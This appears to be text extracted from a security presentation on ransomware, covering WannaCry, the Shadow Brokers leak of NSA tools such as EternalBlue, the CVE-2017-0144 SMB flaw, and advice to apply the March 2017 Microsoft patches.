

### 1d Zoom 7d 1m 3m











# Types of Ransomware

Encryptors Wipers Lockers RanScam





# Types of Ransomware

## Encryptors Lockers Wipers RanScam





# WannaCry May, 2017





Have to love lobusized? Contact Us



### Fifth leak: "Lost in Translation" [edit]

On April 14, 2017, the Twitter account used by The Shadow Brokers posted a tweet with a link<sup>[21]</sup> to the Steem blockchain. Herein, a message with a link to the leak files, encrypted with the 

The overall content is based around three folders: "oddjob", "swift" and "windows".<sup>[22]</sup> The fifth leak is suggested to be the "...most damaging release yet"<sup>[23]</sup> and CNN quoted Matthew Hickey saying, "This is quite possibly the most damaging thing I've seen in the last several years,".[24]

The leak includes, amongst other things, the tools and exploits codenamed: DANDERSPIRITZ, ODDJOB, FUZZBUNCH, DARKPULSAR, ETERNALSYNERGY, ETERNALROMANCE, ETERNALBLUE, EXPLODINGCAN and EWOKFRENZY. [23][25][26]







### CVE-ID

### CVE-2017-0144 Learn more at National Vulnerability Database (NVD) CVSS Severity Rating • Fix Information • Vulnerable Software Versions • SCAP Mappings • CPE Information

### Description

The SMBv1 server in Microsoft Windows Vista SP2; Windows Server 2008 SP2 and R2 SP1; Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and R2; Windows RT 8.1; and Windows 10 Gold, 1511, and 1607; and Windows Server 2016 allows remote attackers to execute arbitrary code via crafted packets, aka "Windows SMB Remote Code Execution Vulnerability." This vulnerability is different from those described in CVE-2017-0143, CVE-2017-0145, CVE-2017-0146, and CVE-2017-0148.



## DOUBLEPULSAR ETERNALBLUE



## 1 month before Shadow Brokers leak

## **3/14/17: Microsoft Patches Released** Windows 7, 8.1, 10, Server 2008, Server 2012, Server 2016 and Vista

## Microsoft patches for NSA exploits are already available

Right now, the simplest way to avoid falling victim to AES-NI attacks is to block external traffic to SMB and RDP ports and to apply MS17-010, the Microsoft security bulletin that patched EXTERNALBLUE, the exploit the AES-NI author claims to use.

Furthermore, to be on the safe side, just make sure you apply all the Microsoft patches that can block exploits from last week's Shadow Brokers dump.

You should install these patches ASAP. A report from threat intelligence firm SenseCy released yesterday reveals that the cyber-crime underground is abuzz with talk on the various ways to use these exploits in mundane malware distribution. Furthermore, security researchers Dan Tentler an Rob Graham said they've spotted in-the-wild attacks with some of the leaked NSA exploits.



## 3/14/17: Microsoft Patches Released Windows 7, 8.1, 10, Server 2008, Server 2012, Server 2016 and Vista







### 200,000 Computers across 150 Countries Affected





Work for us

Our Services

Why Choose Us7





### JIRCID







